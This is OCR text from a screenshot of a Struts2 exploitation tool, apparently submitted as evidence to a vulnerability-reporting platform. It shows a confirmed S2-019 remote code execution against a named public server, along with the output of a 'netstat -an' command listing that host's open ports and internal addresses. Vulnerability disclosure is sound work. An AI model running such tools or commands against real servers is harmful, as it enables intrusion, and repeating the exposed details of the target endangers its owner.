 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://211.138.14.10/fore/index.do
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 169.254.57.46:139 0.0.0.0:0 LISTENING
TCP 192.168.0.7:80 171.82.164.159:33058 ESTABLISHED
正在获取Web信息，请稍等片刻........----2015/2/15 15:45:50
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/2/15 15:46:03
获取Web信息完毕......----2015/2/15 15:46:03
正在执行命令中，请稍等片刻........----2015/2/15 15:46:05
命令执行完毕........----2015/2/15 15:46:06
补天平台